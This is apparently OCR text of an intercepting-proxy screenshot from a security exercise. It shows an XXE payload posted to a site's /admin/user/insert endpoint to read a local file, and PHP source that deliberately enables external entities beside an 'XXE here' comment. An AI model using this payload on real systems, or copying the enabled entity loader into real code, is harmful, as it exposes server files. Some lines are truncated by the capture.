 请求
Raw 参数 头 Hex
POST /admin/user/insert HTTP/1.1
Host: cumtdininghall.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cumtdininghall.com/admin/user/add.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 246
Connection: close
Cookie: thinkphp_show_page_trace=0|0;
PHPSESSID=ogh2iqq89nvgin32uk9fnialu5
Upgrade-Insecure-Requests: 1
xml=<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///c://1.txt" >]>
<note>
<name>&xxe;</name>
<password>123456</password>
<repassword>123456</repassword>
<email>Don't forget the meeting!</email>
</note>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
]>
[2] ErrorException in User.php line 125
simplexml_load_string():
Entity: line 5: parser
error : Premature end of
data in tag name line 5
116.
117. $data=input('post.');
118. libxml_disable_entity_loader(false);
119. //XXE here//////////////////////////////
120. //如果POST了xml，就使用xml里的数据录入数据库
121. if(isset($data['xml'])) {
122. $xml = $_POST['xml'];
123. echo $xml;
124. if ($xml != false) {
125. $xeml = simplexml_load_string($x
126. print_r($xeml);
127. }
128. $result = [];
129. foreach ($xeml as $K =>
0.029981s